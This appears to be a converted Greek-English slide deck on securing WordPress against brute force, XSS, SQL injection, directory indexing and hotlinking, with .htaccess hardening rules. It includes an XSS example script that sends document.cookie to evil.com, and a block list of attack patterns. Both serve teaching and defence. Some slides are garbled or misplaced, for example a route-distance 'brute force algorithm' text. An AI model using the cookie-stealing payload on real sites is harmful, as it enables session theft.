# SYSTEM FAILURE

error 235553261...pending.....

fatal ER # 5444167QW32Z__wS @%$$# Securing

WordPress installations

Greek Community

## Cyber Security and Wordpress Attacks

By

**Grammenos Stefanos**
**Panagiotis Macromanolis**WordPress powers more than 74.6m sites around the world

48% Technorati's top 100 blogs, χρησιμοποιούν WP Dashboard

WordPress-Related Keywords Score 37 Million Searches Per Month

WordPress.com Gets More Unique Visitors Than Amazon (Us)

Plugins have been downloaded more than 300,000,000+ times.

48 Million Downloads of WordPress

Online marketing circles will often discuss WordPress more than any other CMS out there.

Copyright 2015 WebDevls# Securing

WordPress installations

Greek Community

## Ασφάλεια Υπολογιστικών Συστημάτων

Sasser – Bagle – Zafi – MyDoom – Lovsan/Blaster – Klez - BugBeaR

Όταν είμαστε οπλισμένοι με τεχνικές συμβουλές και κοινή λογική. Μπορούμε
Να αποφύγουμε αρκετές από τις γνωστές επιθέσεις. Όσο περισσότερο δυσκολέψουμε
Το έργο ενός επιτιθέμενου στην ιστοσελίδα μας, τόσο πιο πιθανό είναι να μας αφήσει
Ήσυχο και να περάσει σε έναν πιο εύκολο στόχο.# Securing

WordPress installations

Greek Community

## Οι κύριες WordPress Based επιθέσεις

Το WordPress παραμένει ο κύριος στόχος επιθέσεων C.M.S

- Brute-force password-guessing attacks
- XSS -(css)
- SQL Injection
- Directory Indexing
  Honorable Mentions
- Image HotLinking## Brute Force Attack

Or Dictionary attack

Brute Force Attack is an automated process and can be done by using a program That will try to decrypt your password by using a list of words, symbols and numbers (wordlists).

The Attacker will try to compromize your website by brute force attacking to your wp-login.php# Securing

WordPress installations

Greek Community

## Cross Site Scripting Attack

Hack-Attack that exploits web applications
A security exploit in which attacker inserts
Malicious code into a link that appears to be
From a trustworthy source.# Securing

WordPress installations

Greek Community

The attacker injects a payload in the website's database by submitting a vulnerable form with some malicious JavaScript

1. victim requests the web page from the website

2. The website serves the victim's browser the page with the attacker's payload as part of the HTML body.

3. The victim's browser will execute the malicious script inside the HTML body.
In this case it would send the victim's cookie to the attacker's server.
The attacker now simply needs to extract the victim's cookie when the HTTP request arrives to the server after which the attacker can use the victim's stolen cookie for impersonation.

Attacker

Attacker's Browser

Attacker's Server

1

POST http://example.com/submit-comment

`<script>...</script>`

Website

Website Database

Website's Vulnerable Code

```
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
```

4

GET http://evil.com/?cookie=secret

Victim

Victim's Browser

```
<html>
<h1>Most recent comment</h1>
<script>
  window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
```

2

GET http://example.com/recent-comment

3

200 OK

Copyright 2015 WebDevls## SQL Injection

Query Database Attack.

Attacker tries to find vulnerable queries in the code.

Access, to the Whole Database Tables and Schema.## Directory Indexing

*Is a way for an attacker, to find out our servers' folder structure.*

*Can find our server user name in the process.*## Image HotLinking

*The ability for another website to use our own bandwidth*## DDoS

A DDoS or a **Distributed Denial of Service** Attack is used to target a single (or multiple) Systems by sending a very large amount of traffic packets in to the system and finally overwhelming it and make it unavailable.

Distributed via botnets (infected systems)# Ways to Secure your Installation

Copyright 2015 WebDevls# Securing

WordPress installations

Greek Community

## Brute Force Algorithm

The brute-force method is to simply generate all possible routes and compare the distances. For a very small N, it works well, but it rapidly becomes absurdly inefficient when N increases.

Don't use the 'admin' username

Good Passwords

Security Plugins

Two Step Verification
/plugins/google-authenticator/

Security Plugins

Copyright 2015 WebDevls# Securing

WordPress installations

Greek Community

## Brute Force Algorithm

The brute-force method is to simply generate all possible routes and compare the distances. For a very small N, it works well, but it rapidly becomes absurdly inefficient when N increases.

Block access to wp-admin by IP.

Στο .htaccess file μας.

```
# Block access to wp-admin.
order deny,allow
allow from x.x.x.x
deny from all
```

Copyright 2015 WebDevls# Securing

WordPress installations

Greek Community

## Protect your WP Installation from XSS by:

1. Keep your systems secured and updated.
2. Always download Themes and Plugins from trusted sources.
3. **Ninja Firewall** (WP Plugin)
4. **Bullet Proof Security** (WP Plugin)# Securing

WordPress installations

Greek Community

## Preventing SQL Injection

By Using Plugins.

By Using .htaccess *

By Changing the Default Database Prefix.## Prevent Directory Indexing

By configuring your .htaccess file
Drop the code:

```
Options -Indexes
```

*By creating a blank index.php in all your subfolders:*## Prevent Image HotLinking

```
RewriteEngine on
RewriteCond %{HTTP_REFERER} !^$
RewriteCond %{HTTP_REFERER} !^http(s)?://(www\.)?your-site.com [NC]
RewriteCond %{HTTP_REFERER} !^http(s)?://(www\.)?your-other-domain.com [NC]
RewriteRule \.(jpg|jpeg|png|gif)$ “http://ieikonamou.png” [NC,R,L]
```## Appendix

1.

```
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteCond %{REQUEST_METHOD} ^(HEAD|TRACE|DELETE|TRACK) [NC]
RewriteRule ^(.*)$ - [F,L]
RewriteCond %{QUERY_STRING} \.\.\/ [NC,OR]
RewriteCond %{QUERY_STRING} boot\.ini [NC,OR]
RewriteCond %{QUERY_STRING} tag\= [NC,OR]
RewriteCond %{QUERY_STRING} ftp\:  [NC,OR]
RewriteCond %{QUERY_STRING} http\:  [NC,OR]
RewriteCond %{QUERY_STRING} https\:  [NC,OR]
RewriteCond %{QUERY_STRING} (\<|%3C).*script.*(\>|%3E) [NC,OR]
RewriteCond %{QUERY_STRING} mosConfig_[a-zA-Z_]{1,21}(=|%3D) [NC,OR]
RewriteCond %{QUERY_STRING} base64_encode.*\(.*\) [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(\[|\]|\(|\)|<|>|ê|"|;|\?|\*|=$).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(&#x22;|&#x27;|&#x3C;|&#x3E;|&#x5C;|&#x7B;|&#x7C;).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(%24&x).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(%0|%A|%B|%C|%D|%E|%F|127\.0).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(globals|encode|localhost|loopback).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(request|select|insert|union|declare).* [NC]
RewriteCond %{HTTP_COOKIE} !^.*wordpress_logged_in_.*$
RewriteRule ^(.*)$ - [F,L]
</IfModule>
```# Securing

WordPress installations

Greek Community

## Recommended WordPress Security Plugins

**-Brute Forcing (etc)**

1. Block Bad Queries (BBQ)
2. WordFence
3. WordPress Simple Firewall

**-IDS**

1. Acunetix WP Security
2. Sucuri
3. Ithemes Sec Pro

**- Firewall +Scanners**

1. Sucuri
2. Ithemes Sec Pro# Securing

WordPress installations

Greek Community

## General Guide Lines

1. Maintain strong passwords.
2. Always Update Everything.
3. Protect your WordPress Admin.
4. Guard against brute Force Attacks.
5. Monitor for malware.
6. ...Then do something about malware.
7. Choose the right Web Host.
8. Always have your site cleaned.
9. Control sensitive information
10. Use any CDN Service11. Stay Vigilant !!!# THANK YOU!!!